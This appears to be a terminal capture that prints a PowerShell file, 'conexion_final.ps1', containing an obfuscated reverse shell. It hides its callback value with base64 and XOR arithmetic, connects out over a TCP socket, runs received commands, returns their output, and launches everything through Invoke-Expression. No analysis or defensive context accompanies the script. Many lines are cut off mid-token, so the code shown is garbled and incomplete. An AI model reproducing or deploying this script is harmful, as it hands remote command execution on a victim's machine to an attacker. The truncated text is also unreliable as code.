 cat conexion_final.ps1
File: conexion_final.ps1
1 $fragments = @('if(1 -eq 1){
2 $D=@','(''kILt5'',''Z','Gc'',''8uGP'',','''g/E='');
3 $m','mQgGo = (&{','[byte[]]$k=','0..(((0x77B','0 -bxor 0x7','7B9)-5)-((0','x30F2 -bxor',' 0x30F4)-5)',')|%{[Conver','t]::ToByte(','''
'1 -bxor 0x5','A12)-1)),((','0x1024 -bxo','r 0x1036)-2','))};[byte[]',']$b=[Conver','t]::FromBas','e64String((','$D[((0x488A',' -bxor
bxor 0','x1CF8)-2)]+','$D[((0x19C6',' -bxor 0x19','C0)-3)]));f','or($i=((0x2','192 -bxor 0','x2193)-1);$','i -lt $b.Le','ngth;$i++){'
','UTF8.GetStr','ing($b)}); ','$Spxfps = (','(0x5D31 -bx','or 0x5C8E)-','4); $tFbqmA','KthA = New-','Object Net.','Sockets.TCP','Clie
tStream(','); $kfMOUFd','JHpkvP = Ne','w-Object IO','.StreamRead','er($AWJsxOH','zbNeXyw); $','AbfcoyYGluF','JK = New-Ob','ject IO.St
= ','$FbVDX; $pv','CTgjh = New','-Object Sys','tem.Byte[] ','((0x1FB7 -b','xor 0x1BB5)','-2); while ','($tFbqmAKth','A.Connected',')
$AWJsxOHzb','NeXyw.Read(','$pvCTgjh, (','(0x5282 -bx','or 0x5286)-','4), $pvCTgj','h.Length); ','$vOUhB = ([','text.encodi','ng]::UTF
eXoE','a -((0x1A2B',' -bxor 0x1A','2D)-5)) }; ','if ($tFbqmA','KthA.Connec','ted -and $v','OUhB.Length',' -gt ((0x43','A4 -bxor 0x','
' 2>&1 } cat','ch { $Cv };',' $AbfcoyYGl','uFJK.Write(','"$DAdDARM`n','"); $vOUhB ','= $uCbXS } ','}; $tFbqmAK','thA.Close()','; $AWJ
luFJK.','Close()
4
5 ','}'); $script = $fragments -join ''; Invoke-Expression $script
~